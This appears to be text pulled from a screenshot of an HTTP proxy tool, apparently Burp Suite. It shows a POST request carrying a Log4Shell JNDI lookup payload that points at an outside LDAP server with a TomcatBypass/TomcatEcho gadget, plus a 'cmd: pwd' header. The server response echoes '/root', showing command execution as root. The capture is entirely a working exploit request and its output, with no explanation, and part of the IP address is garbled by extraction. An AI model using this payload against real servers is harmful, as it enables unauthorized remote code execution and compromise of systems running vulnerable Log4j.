 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n
1 POST /hello HTTP/1.1
2 Host: 10.108.0.52:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 cmd: pwd
13 Content-Length: 68
14
15 payload=${jndi:ldap://1 60.130.203:1389/TomcatBypass/TomcatEcho}
16
1 HTTP/1.1 200
2 Date: Sun, 02 Jan 2022 12:02:00 GMT
3 Connection: close
4 Content-Length: 26
5
6 /root
7 /root
8 /root
9 /root
10 ok